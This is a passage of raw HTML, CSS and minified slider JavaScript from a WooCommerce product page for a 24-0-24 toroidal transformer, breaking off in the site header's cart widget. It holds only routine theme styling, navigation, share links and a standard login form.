o="text",r="css";l["type"]=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r)),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(32, 96, 69, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//bassoonboards.com/wp-content/themes/woodmart/fonts/woodmart-font-2-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//bassoonboards.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//bassoonboards.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//bassoonboards.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//bassoonboards.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//bassoonboards.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//bassoonboards.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//bassoonboards.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//bassoonboards.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-cat-brd-radius: 50%;
	--wd-text-font: "Work Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Urbanist", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Urbanist", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Urbanist", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: capitalize;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Urbanist", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: capitalize;
	--wd-header-el-font-size: 14px;
	--wd-brd-radius: 10px;
	--wd-primary-color: rgb(245,154,87);
	--wd-alternative-color: rgb(224,234,240);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-transform: none;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-transform: none;
	--btn-accented-bgcolor: rgb(245,154,87);
	--btn-accented-bgcolor-hover: rgb(223,140,79);
	--btn-transform: none;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(245,154,87);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 480px;
}
:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat) {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(174,182,161);
	background-image: url(https://bassoonboards.com/wp-content/uploads/2024/09/wd-furniture-pt-def-opt.jpg.jpg);
	background-size: cover;
	background-position: center top;
}
.wd-footer {
	background-color: rgb(15,15,15);
	background-image: none;
}
html .wd-nav-mobile > li > a {
	text-transform: capitalize;
}
.whb-top-bar .wd-nav.wd-nav-secondary > li > a {
	font-family: "Work Sans", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 13px;
	text-transform: inherit;
}
html .post.wd-post:not(.blog-design-small) .wd-entities-title {
	font-size: 18px;
}
.page .wd-page-content {
	background-image: none;
	background-repeat: repeat;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-image: url(https://bassoonboards.com/wp-content/uploads/2023/06/wd-furniture-background-opt.jpg);
	background-repeat: repeat;
}
.single-product .wd-page-content {
	background-image: url(https://bassoonboards.com/wp-content/uploads/2023/06/wd-furniture-background-opt.jpg);
}
.woodmart-archive-blog .wd-page-content {
	background-image: url(https://bassoonboards.com/wp-content/uploads/2023/06/wd-furniture-background-opt.jpg);
	background-repeat: repeat;
}
.single-post .wd-page-content {
	background-image: url(https://bassoonboards.com/wp-content/uploads/2023/06/wd-furniture-background-opt.jpg);
	background-repeat: repeat;
}
html .wd-buy-now-btn {
	color: rgb(255,255,255);
	background: rgba(16,16,16,0.9);
}
html .wd-buy-now-btn:hover {
	color: rgb(255,255,255);
	background: rgb(51,51,51);
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(119,119,119);
	--wd-form-placeholder-color: rgb(119,119,119)7;
	--wd-form-bg: rgb(255,255,255);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
.woocommerce-product-gallery {
	--wd-gallery-gap: 20px;
}

@media (max-width: 1024px) {
	.woocommerce-product-gallery {
		--wd-gallery-gap: 20px;
	}

}

@media (max-width: 768.98px) {
	.woocommerce-product-gallery {
		--wd-gallery-gap: 10px;
	}

}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
}

@media (min-width: 1400px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-custom-rounding {
	border-radius: 200px !important;
}			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-508 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wpb-js-composer js-comp-ver-7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><strong style="color: #ffffff;">Shop Quality Products, Delivered Fast.</strong></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/&media=https://bassoonboards.com/wp-content/uploads/2024/09/Polish_20220729_161235442-e1659091857418.png&description=BASSOON+Toroidal+Transformer+%26%238211%3B+24-0-24+8+amps" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/&media=https://bassoonboards.com/wp-content/uploads/2024/09/Polish_20220729_161235442-e1659091857418.png&description=BASSOON+Toroidal+Transformer+%26%238211%3B+24-0-24+8+amps" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
	<a href="https://bassoonboards.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://bassoonboards.com/wp-content/uploads/2024/09/basoon-logo-green.png" alt="bassoon boards" style="max-width: 250px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-9tbpal3ia2e5mbav4lmd" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-456 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bassoonboards.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bassoonboards.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-451 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bassoonboards.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bassoonboards.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://bassoonboards.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://bassoonboards.com/my-account/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://bassoonboards.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="19ac5f481c" /><input type="hidden" name="_wp_http_referer" value="/product/bassoon-toroidal-transformer-24-0-24-8-amps/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://bassoonboards.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://bassoonboards.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
